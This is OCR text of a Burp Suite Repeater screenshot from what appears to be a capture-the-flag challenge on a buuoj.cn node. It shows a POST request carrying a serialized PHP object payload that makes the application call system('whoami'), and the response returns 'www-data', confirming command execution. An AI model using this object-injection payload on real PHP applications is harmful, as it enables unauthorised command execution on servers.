 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
Send Cancel < > Target: http://4b871474-2a67-4dea-9d1e-0f274a492024.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://4b871474-2a67-4dea-9d1e-0f274a492024.node4.buuoj.
cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://4b871474-2a67-4dea-9d1e-0f274a492024.node4.buuoj.
cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 DNT: 1
14 Sec-GPC: 1
15 Connection: close
16
17 func=unserialize&p=
O:4:"Test":2:{s:1:"p";s:6:"whoami";s:4:"func";s:6:"syste
m";}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
16 background:url("bg.jpg")no-repeat;
17 background-size:100%;
18 }
19 p{
20 color:white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 www-data
31 www-data
</p>
32 <form  id=form1 name=form1 action="index.php"
method=post>
33 <input type=hidden id=func name=func value='date
'>
34 <input type=hidden id=p name=p value='Y-m-d
h:i:s a'>
35 </body>
36 </html>
37
? Search... 0 matches
INSPECTOR
Done 763 bytes | 263 millis